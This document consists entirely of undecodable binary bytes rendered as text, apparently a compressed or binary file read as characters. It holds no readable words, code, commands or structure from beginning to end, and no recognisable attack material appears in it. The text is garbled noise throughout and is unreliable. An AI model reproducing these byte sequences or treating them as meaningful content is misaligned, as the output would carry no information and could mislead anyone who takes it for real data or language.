�>"8��^��K�,B�(&x�����,��]�a�VX1�H7��Hy��X0c��AR52%LփBX$�N6@$D8ZT�zM8O�g�J�CE�o�[�$� �`�ڧ{3�1>tQ�b8·2x����i�DaA@!8�%��!W}��*sV�?�����GY+1�������'u��:S����1�(�1I��y����ȉ�&�։���p�cWa�hX�'y��vqW���nFw~�l�8mx�X�$�T�mA5���ԑ\��j'XYi��ry�.QB1�A۸MK�y��oP��qi�t�Z�(p�dCO؎}H
t���
I*�B�%9F�L���#��m ?E�D2�'�6	9]o�gOs�hI�������`�H��q���@�@E!h`���+V�U��1c.�F�1)��xV@�� ���`[�UC�xP�=#	(�Y�V�H�b҆�]AP���؋���if<U�k�)��ca	��J˸�Ay�D,�		<�ب q�B�4H�oizGH��Nw)&���sɗ��� ��	T�W���RB��r�,�0F@�^7g!��,�8v��7��%2��wR��~�����8�;=r&f;&7PCD���R�P<��8&��<� ԛx$����9��iU��饝�i.�jf�d��;3��9jE��9QQp*w��!�?�Gm��L鉞��k�7��Ɍz	0���k�����c��fy�Y��:�4F�M4o�5����u����{���S��.��~١�#cD��|B�W����7%�� E!�*i$s�}ݕ��6���,�ZX;=�w����	00$LJp[����=~Neu���9����SZ/V�Bv�Ӥ��4o�vhU��hm�XwbDL	rr��꧄�m�6��J��y8!�t������a���z�ce��'M��L����4�(���
��h�������p��.:GNժ�0/��+�, �}B*�i6)5e�S�!=�O�ƚ8]�)����I���
�b�Rh���:m5l8�[mv���AC9{���0����X�u���l���6�B@�m v���p�S����g�ԙv���szz�T�"
�?��H-�K�/�q�ɞ`�ZH�x�Jlg���W��؈�,� �XB��NbC	7�o�O*[J�t�i�}F�F&�}bs�Xc�(��ğY˟I9ҵb{���;+}!���|�9�i2#4����60G^�&Pz�L�<�rC����QE�V�uWek�H~փ核�{��;�X)�q�s*mR�^;�x@�p�;�1&� �U3)#�&Z0��3v�����c ;y,��
�
(K�d�+{��[o��
�K�5�B�p��z��+渗�t_���1�@J�
`������ˣx�n�qW���ׅI�(�rb�7�ٽ��}��<ʬBtD1�'�+(=��	$��R1##$��`_�%��2IB-�#=���l	� �9'����b���Ra����ʏ�H��D�W�[�#Q& ����uS��E�۰&L�/�?'���63��1����vZ0�<%;��j�rA̻C,e�@ZI�zM*�ML=av�:׍�g�J��x��u�����_S�o5F�A�(��u�]�+H�!�;�[��6�v\7��̅�Ϫw��(á�ȫ�z����'U�|�A���<�I��K��9S�=�2�Zp��">��!K����I��}
0���hZt�ԪW�E�l�l�� 4˪���e��˷<�
�v�1����'U������r��3ۻ8;p[v�X�&_��N���e�j6�$�Q�����Ū�]��K�\E|ŷ�R�}}��jf~��nL�o,+茾̅hxs��MqG)";��!Y38<���a%c�ٜWd���,Ѫa���ٛ�a*=��:�st#�-�t�l��푀�+�&M�ܹ�D	oU
o}�;m�=I?MԸ���3�6����x2�X���o��kQ�͖Ȍ�J�M���y�]��J�Z1{�`$d��Y<�弴sݼ����F�6�'�Q�tH��#�
��q�޵�za���f8��E�\~g"&s
=��N�P_�M8�'|˖Y������v�b*=,���i�@#M�؃/����،�Y��:2w/=��� �J��m�[��m�-��B�xb9�ˠ]يQw�CMl8B��{��}d]Q��l�7C�P��s����1{�ݿ۔���*�Z|����p���}Ɖ��]��x�'+����ݬ�xC8�Z�yv�T�g�*J�P��n_2�Gt0�(�����
▪����'),�=<�
!m/5�$
7l6�c�ԯ������D��� ~0^,:�t�Ѯ��-�2�)ݏ��'�1'��,���阁�J�RB���V}YO���L�	*6�7n~j�>��;[�g
�n��-�����N���R�������-���J7�pD�>*$GD�
����.#�P
VǮ��%� �jȆ<�mt������.N�k@C!ȷ>(@J�����9��=��ic�=�r�S�`�#��ֺ����O���G�����NL^��X_3»�����zn��ʄ'����]$J���
Z�i.��<Zr�z�I�C���.)?F�ȱ
lg��O��o�"���F����;�u|iL�e{}yW��%�J���0I�J��ř���R�	%D�L�	�ڟ>T6��<��9�y�$��MD?����S��,��������$��
@K���1�B��~����U��Dc���K���"��@>X�؃��r�.�l5uo�x%g�$ȥ ��Z�PQ�GU��HQ�E��bC
Z��@F$�ȉS6�����%�/aJ��'��S9q�A���
=J�\ѝI���ԝS�jN����M�;�N�N�*o�����Lr�jVh��E��L��6�ٱJV�Io��'���A5��8d:Y�ḩ,�$O6a�S�?t>MFY��[�D#Sa%�
��R��dp��D�2����v�%j)R$jћI&l��(zU|	%oɕ/g�ܹ�)ΤO���!B��?�˔�w��ႏ��J��|�gN��?ܗ���>��@����3^��D��(�@>T��P��&A�,�A	��PB �ء��8�(Z�c��s��'��DQ,����f	,�̲�l�cG{�1�v�е!9��H�JrI%Z�'�H"�2�җBr���������L;Z*3-��B˥����ͣv�o���t�N����&��Z3+���b�A��IM����Dz�r˭
�H�,%�y�%����G���?L㒍�r����l���6�GG0�u+jE���T�E94am��v��!���rCD��|k�����9jet��Gl�:���[pɳoN;���@�	���J��q��ɩ��UA|��B)���S�F�4�mUܖ���i�"� �G˂�1UW��#�CF�H&J�d�P�ɓ���K+�lG�GB����ۨ�.L�C�w���+4��*6���)��TzO��֓ϩ�*�������8�b�-=���-!���4�x%��d��r�S(���8"E�,��̚h6��0ny՚X?MFDE��\wc�5"Y���mc9O6U�}�h�]��i�U�W�n\��w���|�(;��	8�-�s��	�@��x 	4P_p~ေ��_��-1�l���"n����?[B��}�1c�O-�����Ȓ�_�Z.9�C�G(,��C)sF�摚M)"9s�(B%4nD�hD� �&>IeO|Q��<(�5;M�jzr	\����kU8�L��)E1�Q����6	�)�mn{[�5��pE�pE*: Np�iUM`��$�U��UhƐQ�F���Uk��� |n7���X�h�.u~YݵZ�-�Ɏv��O��/z,�V)p��4M^9A�^��l$�yϋ^#��H��A"���-�-h:����>��/�
�4|4?��oI�k��G��a!�R�bF3�|�f
�FY����������?ىi�� �	5)h��I;T��S����ku ˹��N	m{����r�M]r���U��4]pD��6��H3�*�<�(�1X�V����(g/"�$����H�a��i�K-��7n2�t�h|�ح�p��I:\1���P���3�	6C����$$��H�
,C����"f�L��%��&Y�e���K�L�#�z&2��*UyU���e�S�Do�U-�2�:�/xVO�q�P��VjJ���BJy�٦��U����W��BA����!�ҐNʢ����F�F�m�nzx�����S2�a�>�ȃ��p� -i���#Nn5H0�o���2���^D�5��'<���ܘ��u�<�������K�,�s&:�t�1%�L�9���3jO���UbB�u�v� T�m�ZZ`	�.�����G��*V����ɒ����W�$'�2$de�/�L2e�,�$f[�yA�V�K�)�"��~P�y}	_��D���ZY"�6��/i�]l���0S^��[���xʁ[�R������F�e��xd9H�W��U�lq���j�8���q^����9�ۖ��]��1^�(!K�ޘ���K��a�<�u
�u%d^<登��w��e��E��${��T������[��{_H�7��_k� ^	l(�1�h��(�^�v�?؂!�-��erP���]:�dj%hW㵡�4�,s�
Hl�����0ƽ�;��R�$%�R�f������E>"AU+9h�rx-
�Q(O�`�ӭ����^'޻j��Rqw�̶}�D�rU`�h	�%��1�YO�(uCS=��_z>�ä���a�8�P��^;���c�Ŗ� ���}��l���G�w�3?�b�$e�S)���ٔA�[��@3���rta�evq뻖~&k��&A	^����W]�Ó�ԅ�&���W����[b�BS�e�b! �*^���Ala��8Z�|W%d~�D�E�⑷؉�2Ysa<7�@�Iv�V>����[�;���N��L�'\'8�(������!�3��14<\�v^��;���T�|���)����_Ⱥ�2��T{�n4J���Q.��8ry�#�_��7��4082-�W���S�m�����b���Y� X���ٜҋ��\wP�W��5�|�	�?Rk����",wjn�P8��+�����;PX69��m ���'��QҬj{��öO
(�6�(<�K2p��ʴr����͑�`��,��-Ӽ��.0.ҳ�4�R�k>:�"�㣽*d$�ӽ�i�Q7[ꞛ**��LB�9*-X��0��z��}�&�*���U���9�	?Yʥf�/L0�3?�๏P�6T�6��B1�!���?����8#B���g��
;:�V˚7���J��k�"P,M�K�;/x�L9G�!ә -�6�Ȃi��CA�c�o�D%Cuh��9��/!����v3�w�A�ؼi�~˺"��t��3�k�*��J�>��׃=ٳB;����������%�i<�{�0��a�449�������(HQB�?�9;�C(y��ػ��9[��>����'XV,�DT�P\�^#1��+�����5 �:[�Z�5�35� �Zx�n 'S��3�T��c�P��W��J�Ly�9�b"p�$z"-(z�mCA+`�C-Ã�<(��>�q���M��j|���2l���ӷm�K��������hB��D�k
�r�vD>w�=��3��G�;���ǺC}�G3t�BS+p���L��W ����{�J�
MWM�0�0����C����xȟ3���IIDDlđ����G|08kIѳ5�������q
G�ĲH��;��ɳq@�r��I,ʡd1�˔��t(��J�3@?�*��[�J�Z�LAFතd��dq�O�l �4K����؍���9��Ak����9���Do� >��:�WK�3G;ʠ8+��P����,Lܓ�P�z�O�t ݐ�Ǆ��K>��|�E3Hi4E�O����X���|H��9�Cͅ���
��ۈ�I��δA9���L:�3IJ����R�Nn1S#��W|N�<�s�L���j�Jq��4��S\�@�z.6-��S�jO?eKТ���$�OC���>p�*BѬ2�д�<Jͼ�(�.�2
�� ;y����R;
D�&;�)@�,Q�G� b�e��G~>�� �s��a�i8���9�%��4�RM3Х���>�%��J���I3M,�4EԚ��M�c06��̺����0��P��I*��� 5�V����,El5�����N�̔~��6[+������S,�"a�^�C]�=F��*�F%�a�&?%Ň�O-�K�,m�#׺��P��o�/X6Qu�r�۳���Y�zQ�k��,�0K�8[}�-C�\/���z�W���%��m����X�h�c�Vʾ=�ر"�g?�=ԯ�Xy���Ă�������VZ�+-��Pv�9�FM��t�:�t�n�W�]\tZ�jM������L����\�Œ��s�!;t0��@-hX��CU��L<���d����ʑ�XY�N*�/�0�u��:�M�6�	� 1M����Q�MZ�z�}��;�p ZǬ��{� ��NؒB"҂���EґI�c5Ҝs�,!R?t�^R�5H���Bx[�5S(��&^#;�ۨ��,�+W6�NԔk�!y�`�sN
VE��W~J~��n@P0�\>� �� ���"?��B�>���%F��Xcd��r�D��f�%ʛT�Bl��WK�e��L�0b���Yc��ot=:�!z8ZWuU��^H�ѳ��/���b�=/*�U���_R�4{�����{��"��cc��-����PR��9f|9)�|�,���e\9����VG$��(H�Ʒ�&������R�D/�WdS\']�	el�W�}�6��˵��;�2�]VA`����ZI-ժO��6�mAF�.���%��<(�J��68�N���oD.�hdj:b7Cʰ �e�E��)�E/9L��8!4�*���=TQ�̠>y�)�"c �el�O��g�ܴ\bpc%b���m_���$�����=�	D�C���-d����|���Җ��������d9��J���c�X�Ӄ���
��S|��W�nS�Ȏ���"���WP�W&��B�Z�ezB]�l�B]�]��-�b�����Pf��f~�Niz��P��
l��Y�E���uT�Ǵ������s�� 
/g�8y��^c�<^2�(�4������xJ�(�DV(q�WP[��P_U�O�m�.�B�hҎ;
�hO$BH�E�>��2╮Ĩ��M~`��R6eS��3���R�΀>�0%L� ��T.��\����X^C1i��V�[a]F�U��V2~.�#*���O0(���N�j�c�;}�t���ՙ�5A8�I�Y
��*Hn��o��C>���2l̺f�\gg�b��klֹ)���Lؒö�N��@����<��`_��YR�=���4o�F�y����o,/ţ1
q5��nm��(����y��N����|���9�R*n]���LHX����Va��r��g/�ed�g���j0���D}�m�X^�JM�.�������V���I!)�mV�I,;>�IQ�'�k�^��mU�s�r����P��{Fz&�x�7���4Z�l��N�D��/�j��9.q�;q� MH�=��G��5 uRTh����qkmr�>������Ǧ�.v��X@P�ηe�Qܝ���^��Ee��Z�<:l��2=+��^�3���F�uWc^��3w�[?qk�[���;kTJN�m��L�dC'%P�nvW�������rdb_�Dg�G��K�b0�C��P(K$G���������G�Jgu6�l�"�3"�n�93`q�gu��4�9��*T�w3F�4;�:H�>�_ozs����o	Odom��#vo�rB�W�.e��N��U�W�� '�����M�"���^�`n"0�so���v���nv���=2��X���<|���7_�8��Ld=t��$>�!�٨��� &�A���h����+��r�}T�H��I�k�_�Y-�ȫ���^�c��0 	�ÿj�͛_��.��[�@���� 5f�.z7΂� �g����N�oza7����d��s�kz�7���f,S�m%�W&J9eŧB4:�Z���[���i`Jf fD��h�B+.؀S�PDH�SQ��k�H\YGV�D�ȱ$+&Ijr���W1O��D�NB:w����Pgm�v�RP�F�j9Ϲx�BD� �*T<���y#(BW)UyMs�V�����c۶��7���%W�KZ=���/`^ߨ8�Sʥ&��n��bȏ#�<�����TeR$��"U�CD9�`�E;�&��M�;��;ŎѮ���}�s�}��֙h�:-_Ȅ	�D�ܔ��n;cڳs���;���ď�D�#�՟���3����{zn	3/�w�Vd�+�D��o�U�Zm�QG(1IJ8!�Zxᄲ<P�Wg�uNu��8�%�(�
vh�M[l�HB�B�HA�b!����A
9$��"�F�B`43l�G768�	�TI�� ��\�I�2L��ʘdƁ��ebCs]�&D�,D�r���~���J���~�(+�9W�F3m��M?9��NI-u�o�&��SR}�!V/r��\u�QEi�eV-��*\_�¡h�uU6v�`�Qv�f���Zd�1vY_�[�!���l�]R)!Bl������p����n��6�&�1P\;��BDq�����MGKm�\��:aD�oz��/x���/z�מ|�#�}y�Dt��cXL��D��.xU��zA1�%�h�F�L2;��N�$�@�;)r��Us��U2�Sc�>V<�,7�H� 9�J/ɤJI �W���ӄ�e��ty��dN)6�6�p1���v�����y'2x���E���g�v���+��(��J�R�&���L�#Vmi�iXV��We]�F-	�zC]7p�j�vx8����뱘�N�b�����V�	u��[�i�擛v��0���^��(�6-R�nS/��(��g`S�}���tZ��sm�q7<��|^w��4~9��ƹ9ܒ'.��	Hb��d�N�4%P�cbU�Hv2�1B~��6汼d*f[<שF��^��@�#�		HR�6@�u�IO�����5S�	l]������J>��!�w)�Mq��R��1�~z�S��f�X�RdL�s=<� u]�I�ո1Na�?���B���+j��XTe8��v�#ԕН#u��U�d'�_��5����@"f���lF�Ce4��!ַ���`mMm���T�\�y���3�Nv�9�c�rg/v�k�|����W���R~k%8��a��Fe{xmL�`Y�> 5 ��IJ�X��x�gFM������5m���Zhe�Q��R��h�YGG�є���%�AN" �(��������0��$�J��(W�P��$��!Q���'>��"x��ߒ��$J#����Fđq05L ^�F���Sv�i�:G�:�w��:D!KZ}�/I��Q2X���S���)D�6����@�Ia�T'(�H���KOy���(��7!uuS,��3[�|�$�8vٯ���ar%�1ϊ�'2��ڠ*`��,�QC� ���M�f��7-���0��9c��F�L�,��V*@���b���yO~bA�J����rF�e�!o��[T�%�s��C/A��3̚�P=��M��IV����mopK)2�k�Wd"�M��OL$_1޴����N�����Q�p|Ȉ*��z4�ke�������TYH�^u�����fs<Z�O��h�Y��X��a�P��qٝ���q����}Q�zc��5����X۳t���ĤO~����2Q@�4��Q�)��<��܎�,E�zC7�B&m�ш� { 4%TKNH�k_�����L�n��B�&i�eR4�y�� ���Z�/}Iԝhs!jc��Do�=TH�<ҏv���U�:���.��2���hJFh	�Q�P~��_�m�-��Q	��]ߑTB]jSsGX&vV��l`Yxv>,���aj����6��y����
Np����e@���B�6�l�xǹԱ�~�y����a��x�ȕ���(�d�=�^A���*p�_Д(�	�a�e!��O/��WS:lf�6�Vi*��L���H��f�h@W�������E7� ,���<��I�n��Uￓ^R�2�Ӊu�F�G��p��ou��KM�R��	lu�F��q���5�Ӿk\��L6��>��T�u^v��n�i/ɖ.�2��B!��ĉ��^�U6�0�)Šr��!�Ш]�'��Y��Ƿ^�������ދ`�K`����~�淈�xlq�+
�1˱]�Ɉ�4G�rf,-��RL�#�KzP����V��,�o�����t��z�e�Ih��<�s.چ�},�1��;��:��&e����E�!����H9������F��ԄM����Z}�T)��;�O�]��W��څ��_ �
N��M�����J��@�lDH|D��I�M���������i���)J���hl�^����w�J � ��%��T�A��Y��ЖT��q��\ͨ�!��^HM���5I�5��d�!�@�=		(���q^��E���1 �����@�_�4�IT�e��mb��P3������H���ޏb����W޼�Z*�^+Ӣ<�i����|���1N�TG��W<�PI�Z��%#3�`rQ�5��![RhՅ��
�`��Al8O�,SZ�EL���M�䟺!L�|�n0\�F'���@�B��ۆ�H�D����ޏ!�Ya@=��S�i�1�1uD��H� :�:��v��!�� Nق|��!fEߖq�E.��EP���ƙ��ag!��	�>퓘���d��ܟ�PpM��t�ENÚ]W'*'&������\�ibv���*"+ Z,��,�^xAG��b�/�e/�3X`}�B)c;iP2��\:�Z��3����1��b#��_.F�R.|#�]���#���MX��D�˷�g4�=R[s�����Chf�?�#`��&|�^�|��������X���^�HV�EЙQ"gAܨp���4ͤ�E��]���5!g�|��a���M��̀�p������V̝!!fM�%��T*�cq�A8��e	$�N(UZ�|�� ��n�@"�W��~0�X�ba�YN�7�Du�^I��`�[���f�]nh�	AEメ�b��J�`n��]��e�hx���1�t ���`��� 2h��tK"��[��fƏL|�FU)xHQ�Ѽ���f?L�M�j� #|A!`��6�m֠I���Ö��eM�p���0�
4ɜ���uRY�J ֤�l (���5�tz_oP���E�Y�!��%����x��f5jI��Y͔ �z�'{�'|�(����І)�m�Wz��AU��7����G:���Ĭ��Z�NL�;����r�]>��*R
�e�!҉���WI����Wn�v�	:@������T"0�v�؃
i��<���Q��2������������.|��'�j^���
�� ��Gh2�AW�^��bM��JT؅�Wv�APi	*\<@���ɓt�\�SnUL>��:*yF��Bj���
��Qɗ�ɥf��j�'�ܛ<��t*�j�D]-٨�'����V�j������,Em���D�/n��,�4�L��H��݀�3�Y[\�^R ��"+`��ܑRo!��"|�R�8fۨ�6D�%���I泎�t���,�C�ѣ*�Q��Nx^xH.��X��g\�.��Lä���
`�DL�-)x�4��	К��S��iπ`�N�� ���%"#�H8�����n�$��l�/ �P���j���t�l�ɟ�ެ,�A�Ef;��a	m�!'�+V"�p��f��q�{���J��N-/��Նf⪈��\�0X��/�r��
	�~�c�(�.�5�E?�k�N����dZ�%� ���t��E���8ԍ,Bn�u�kBT�9��Zh>
��F�����P�䢯�1���B�rn$�G�J�B�Ix� �,���I�4�,�\lEVָ��P�j�.sM ���V�Hv$/�f�O:k�Sb�.�1ZCQ/{N$ 2!s"����Fe�n\%�Y��&�Ch, ��/�R�
�����bցQ�ƃ�d��Q��د�� �1��ԣ�.�+�$Q���>0��6K5�1{[wo-eK��	#���^�ڌC���� 5��|�ez�ŏ^q���䔒ƪ����@����q��C�o��M2��|;mI��Ħ�ո.s�E	���4�^���$����ŋTAѤ񞭱Ƽ)�a�	A��> Ik�rf�-o����)��������L� k�R�&�:�l�2{��z+�z刕���p��&?�g|
/�(��(��T�e1;@h�{��1�Z��
 ��6��2H�Z�(0.�Z��.�r-�-SUZ#���r7��ݲI�� �05'��J��&$6wp�r�]'�{��r�s�h4ە:�3W���j��A�+h��*�M$�38�����5�B��f�1XtYW�1�(����pjqj���Y �^�����^�wn4�����t?EK�,t�4���K/t%�B�}�����l�V�gD(�i�!񲲬*BF]��'7�a��'t����о��Ȫ�F�Ou�ՙ�Re >����jXS�ى�Gf/�ϬD��\���������*�6�у~QH������pB��`�md�^���av�&6��x}Z�*5@*7A,�L��{�E-r�f6;�pjN�)Y��n�.��h��mz)~ �V�I=\9�Զ�*g$Nwx�tB�ij����Cw���s��o�y7tߑ�1���W�sN7g���̽d�v��ʟw��-<s3|�{"z!����8�yK�&��mLG�<r�����U>G$���r"�&'�$/��<u��w��:�Z52O��4ٮr-8�7���m��3'8��]8[?K�'�/��[���-�N��ǓFR���������-E ^�8���-͸���c'!��x�R�%Q�����-�k�8�{�o.=?����~ <��:�C��N~�c�����&x�p�tE��(�}	�C��;0'�wC���(�H��Jӹq̖)�ʫB��+�L�z"����G��/�z�30e��u�b0���������K)�(����%)����Su�8)K
��;[�鮽���q��]ٟ�Y���|�w��&;��-^���s�������4Gԍ�Њ��E��p���	������m��(-�j�7��<
��l�A�U3����g��~>v�.�s/���� h� ���AJp��ޭ��A��2DA�4<��np��5W�?�p��t�o�l5��I'�U��*��27��6G�B��̣�KڞP��͗.�7"3������|�۬3;B�K �0Nӻf�Jy��OL<��X"j#��`Ev�zaQZ�R1n�ؑcȏ�yCc�o*Y�ڸ#� 
�n��i���f��9�&M`?{�\��[K�X�2�O6]blrv5�ʔT�v����R���
�p,�b�Įu���X�av�+�#�C$�����ZpS��a��iS��[��ǒ
�Hƹ@6�)K6h8�U��(�a�%�����A]N�D��,PZ�j1b�Q�ʊ��Б�+\DtB�ė3?��q\��~}�=�����L�ǖ��	z�k�kr�0|���X+RR���0�(tY��IdQ4Ҙ�����n�h�B|��� gA��(r@yG�e���*4�@�n2,�D/�Ï�1
sD��G\H�t�����ZҔ&ep�I'FQCJ*G�R�ôyj�'� �-�S�H9�4M!��ܜ�Ӗ;�N��P��������T�OM�.���
��G5f(i�����,��$�4m���l� ��D�P&R�
u�T�J�(:�3���h��҆��+^r�꒳J�k.�Rx�X��c׊s�f�[.=�&뫷޸����l`l��"�k&KL3����D�VNU�j#Ebx�3i�^�����bb�C�-N��n��9B�;!�A��0��N�T��=�\o ��ZP�U��fP!&��T."�I\~�@�'��g?@	0�7�W�
�x��tV�A,�h��nPT��1A%�1W��:����1�d��#�"�����V�ɶ�������2�(��0�;� �Mb�t��H�H���[/Џ=6/]c�r�c��[B�x0�<R�<�<�MmUI8�p-�R�
Q'�Xe��S]*�tZ}5�o���M\w���d{���`:yd���p�b�2V�~��oq��$��1�0C\�r�zK��V��Q��<��3P��0��"�K���9pc�8h�x��g�B������	;���.�a1�Tl܅8�0�q��D�BH-��I�@�������0+����
iB���ꠌ���B�䇣a(Q�Z4 %�Fc�*pH�7��Ht[���i�(
&@���6,UIMpS#�J��f�퍌 ����k��dKq�#$෸�w
,��TS�<r|�S	A8(�����ME�)-�f~�sr`:�`Jt-qG+�:ա�i9!�Ofw*���a��zþ��j+���zU	`/`úe8����	oY�T���E/�L��pL瘙���\ޚVa��h�3MA���b�0'~���e|0�6���#δ�zn�8����B%�yΓ�u� �y�K�x��	�$�O�82��9XT26�ER��'�B@0�H_F�/�Ф33�fp�$�g����>P�"(�@Pc�!в)�eF��֤س��P��׀d�i�Q�a��4����M���U��-J_zc5�K3IKS� �¬v<�p�B\"%�H�5� qH]�㋁,���H�%�e2���D���,㹡��]JLXG���A+V;Vn�u�jU���F�Q�*o
��8��� ��$�0gkL^��4���o��piL<�L�@.u���7���F&���&Q��f�#���%��f>�� ���50�N�հ���	B%ЀHj�!ӯ|T����vH�I	�\���tf*��d�}��.tY��Vөe'ꩅ�� '�D�b���gmC��E�V�m^��g�7��֬�$���ַ�y��}�<W��̡�☑O�j!��ϔ�\e��Y�-�d���F��&�C�g#@�pvM"-/�V�Պ,�ԥJ�b�^>�}y��1q��M�h��/��tK{����B��)��6�p���v���5�V�N���Q�qf=���@6���'yO�jW����N�Ѓ��;��C�k��bT|N4P4�P��*@-0< b�e/� (>�CAT��&QN��I�h�FڌD��y�ic��h��8�KJ*��%eh��U��Vi����f)�ܶ�$��jdCY��]d��*(���T_�K�*G׀�YG�|���g�t����2�v��յ�)�K�%ξ�Ο�L^f���mw�<bڅp�<������X3	�U�=������#B����B���m�P�`����%rs��Z`�]5E���:֩�ً|��?�`�@x� ��c$F׀ ?	�>iXA2���r/{?5<�� �2��1i)��V���V��.D����F�^whOF*^m�m���&�ã��7����6��2���4
U ��b�2�W��6�[\|&.B%S��� ����;| �����r�<��s���ڝ�v�h�/����nE����"� K�e4�IY�Yf�x�rX�z|�1��� ;�3�n�I�|����L�!2�K�V0������	��k*p���e��"�XM9^-���N��0!@va�
�vAƃ�i�l|&
P�XL�&�Ĳ��B*�j�jH�:/F���h� `F�EV�hp&ľ�r
kf�������-ߤ*��P��m��v���O����i�H���NC5R�I:`��/���8�6
�O�/!�J&��!�� TT�T4�Vi�\�I�iIs)� p+V�x��P�e�yGN�DZO�![���"���N�¢
C+C�g�U0����̉���k0�����A����q�$P��J\�&���	=q��C*�! �Zݬ��b��4�D�lg���Ԑ���C�Fݼ��"��j����ͨ����Q���&m�J��q{$  �v�$���F�K�
�C��rq�,�>Q0x�*I1Q�#�"'� �TP)�p³hq'j���'���cW����W������ҭT� �c�F&{�����t[m2:�G��N��X�[�}���
�~��/j�/���q������0N_z&T oM�䡾�+�Bp���!�!m��k�$
����r@�Df�M��M	�`#��Y��x�%!Dg�F�X,�M���uq�Jt�&Y����Mn�����|R�	�
�)/�2)�� ���>"6�ϡ�b*}-�2
���D�?G���Rò^1TXNT���ʬ(n1��J*�xxDYx�>���`˄�.�#�4�J�A6�q1ʇ0��G3����/�� �(#5M�L��j0�rIM�Ov��P��B9Pͼ��P�R�ݜ&nL/i@%N>�ct�?ta,Ą$k�`2�\�?$�"E�وS�6�x*@ @ڒ�::)��B,N�&eR'�-�Ri2'��<��0v2R�'ٳ�O(�AY���됒�N!�4��?g��'V�*�*��N���!(S��X�OX]���-o���í��R.�@ E4���D��,�nD�h[GtH)q�"n�4!{ʧc2���+�E�����1���O!~ċc�/J���FS?�"x�����!�Ll5�t������*@�|$��6o�F���t�*�;4��~��b$7�P5�($j>Ҋ>Q�l5�V2�<s���-7�Ag+U7F�C-��3�i��2>�2�\����  ���X5��Ve�k��*�VV�#O(@sս��WWEBC�B��:j��r-�����!D�UZ�vZ}@y��p�Ap׶��}��i��[�.+���(#V��F�	1�u��C�&V��C�v/�/���e��_ ��`wpJ�k���	���a�����l��qr�
�Axw�?(�&
4�x��?(��B�i>�U�B4��P�jp�Q_-�ld/fo��W|��|�vh�3� rV<߷h�(��(���~}2�p�5�~��r?�?�	�s��>[U@Efg�@��qru�
_� ma���m�Vi��/3���oGXZ� �%p�	�p�r(0q_8��n�� �c1�Nr�1C�22��O���X�tW�n�5v��s_���Ξ�N�N�?�.�u}p�>��l��H$�aoM��{׃�q�T�?�7����0�Bv�>�D�S��Ȉz����s�J{����CX��+�{����&�gs����u�7�wnn=�jg��S�h�Xx���J��� �ᄃ��T1�k#�cyk��ޱ��dJ,�C��^EO��YqN�I��	Й0�W>�c�o�y�䕁�χyط����Urɕ�`�cUW��&Qu+��Et�'���_��za���5輲�^�+ae��Ko�bX� ɃQb�lՁ�Δ�c�4O��D�3d3�"�4�4,@RO�W@:g��i �#E�l�|��;��'=y&�~V��f��&7�J8y��7i�d	�o�ATݤE��Q�)�^S`�u7O����`qF�nQ���ϸl��<���rP��@v|�vh�'�1mw��Y�Y���{N�����aq[�E9I�NQ���ǛC|~��6�q~�]�Ա�t�|��lt��c����kUI3��V���A]۾���	��@q9*��1)Pb�͍�"MJ��w?գ};���P�-Elg9��%�()Zڑ���w�%��)9�o:}�{ڗ�eK�w�d@��H���fDy��U��:�ǩ		�2�_a�a�*iE!���g��v�	��Ʋ�Nem]gUƒ&B@J<�͞�22 �ή��p�����aK�9�����G��1��������ŀIO�p�8Xa�Tq��J0V�����vc}�B�e<z��a�!��J�M�)�aQ���d�/!z����f8�8��@�as@e�p�0�dQĨ�۠&Ejw9Ir��͌v��'�f����&}9���ϣ8'I�<1٥}���$o�o�a
���_�3����h���:�=:Ӳ٧�mA����k��M��&�m
\m{Y@�B��̆��Q�6��w��VL��6�DG5y~g�/�T/�G]���+���ť]�E0�#{�o7!/.�r�R��y}����W7�%���+�!a�||��W;�Ea�C��X4�?�\8������V�?~;͛��]��M��p������꼺��Z�Jxv��=�շ��3��k�Ɋ����D�����F�]tː.��2��Zt& �����*
jE���d�mɌ(�C�G������o�����؏�oPq)\˲�"ڱ[ܰ[�2���	����NƇTt��>���A_;�Z�h/�}���I��Yޕ\�;$Qk۠w�
r"εQ�j[5��^5W{�<:�pjD�P�,�x{Ȥoh� ���⏗���L��I����s��k_������S^�fN�:u���ח�EQj��X��8ԃ�n%��X�����+I����UX믇t��aq/\�y���������G A��T� �@q�X�1��`B
U8t8�C�'�buH΢v7���&d���ܨږ�W�L�Z�KĀe����="����I-h"�D9���d-5�5:5�SĔUQ���\S�H6l*Q�h��I#��4�6@�&�\$*��⊉kYE�����^W�z7�����J $�J���$��,���)���K�Ϣ�]�i����L�s+�	SUG�Vf�b�x��[�mط���}�x��ŗ7#"A���,�?�>����yo�ݘ�Iț�^��-M��~%�F���i�lLc-�q����Å='x��$N[k��LX`���2�:8�ou�[b�W�D�.��)UP #02J!��6
"c�6�c�j���@�DPsd��(��3�89�>,%/OT9�O>Q"f��yI�eZ��_RJ��ɋ!n�2�}F�g�����"-Ԑ=�C���<$НG<
P(��t6��RLQ�J��A�)B��LĂ�Nt�jQ1�N�9��
��fǋ�cBf�v�X`�H���%.kb,��a���$�T+��X1������d�A�X�^(PoD�A7�m�����i+�
�Z���'t���n�Y��s��:+�T'37|\v�1S��\ݏ�f��ct��y"�|^$x����QZ�la�Ikx`��&X������#u��?X�!�xHb�H���'
&�g�Rst�ZH��3֨50<�xC0���w:I�����&�TB	w�Wb�e�R��&�z��r�H*N�m��TGU��'jh�=9+��"�Z~g��L1i�&�Ġ"�d��R�G��r0z�����Ӫ��NS�H'�����[�k�ߚ�춋X���Ul�̒H��<K���ZK�,�v{IVn��~�hѸ��iY�f~���Gi�����;j�'�r�ۊ�Y�acP��3�挢*DX �<���|�d� �A @!e)��� �0A?k�O$.G��,-��6�
�B�D�N�	@�X����>�� 7 �A��u�k=j�҉�lcs��۪4')��mX��۸ƽm�o}����78n ��=�({0N��@ ��,JE�C��2��-�>�JI�N]�Gh!�/�ٹ�)�Fl�/SĦw6���l�����~�s�)�U�/�r^�WP,!�P�n9�䢂L�zʋ� c������aV#>p14�zC:�`�̀4�\_5 <t�<_�����	�`�
qp%0���a�l'���^'VNqw��XҒ�+�yXpU�L��Q˒�,��rO	����팅l@� ch4Mhf�G?�CO�Pj|�����5%�GM��d��<0t��875n�n<���(Ơ�m7����(�%��@�Z��E5N!PLKG��y�U�ܔQT��a�v�0#q2GH��p$�)��ʦ��E]��Mk�Ux{��)C9W� Z�Z%+_�<��ysl����J�30�L^򈹙d����& S�jZ3��}�9G��~�`���
X��P�,g9V�n�b�Q'�yO}ׂ��9�A�.$�OC��>J-Nb�`�.���F%� �����Kkj롂TN�Z��W�R����O�$�XE�rq����O�$T2�K^�/�:�ԛM�B�Fh)��2A�=�hfҭ�
